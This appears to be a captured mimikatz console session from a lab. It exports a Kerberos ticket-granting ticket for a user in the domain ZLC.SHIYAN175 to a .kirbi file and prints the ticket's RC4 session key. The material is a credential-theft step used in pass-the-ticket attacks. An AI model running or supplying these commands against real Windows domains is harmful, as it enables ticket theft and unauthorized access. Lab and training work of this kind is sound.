 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user-ZLC175\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::clist 20210605165129_default_192.168.137.100_windows.kerber
os_182794.bin /export
Principal : (01) : user-ZLC175 ; @ ZLC.SHIYAN175
Data 0
           Start/End/MaxRenew: 2021/6/5 16:51:38 ; 2021/6/6 2:51:38 ; 2021/6/12
16:51:38
           Service Name (01) : krbtgt ; ZLC.SHIYAN175 ; @ ZLC.SHIYAN175
           Target Name  (01) : krbtgt ; ZLC.SHIYAN175 ; @ ZLC.SHIYAN175
           Client Name  (01) : user-ZLC175 ; @ ZLC.SHIYAN175
           Flags 00000000    :
           Session Key       : 0x00000017 - rc4_hmac_nt
             14a884f31baaa1182a4b6a1344f78aeb
           Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Saved to file 0-00000000-user-ZLC175@krbtgt-ZLC.SHIYAN175.kirbi !
mimikatz #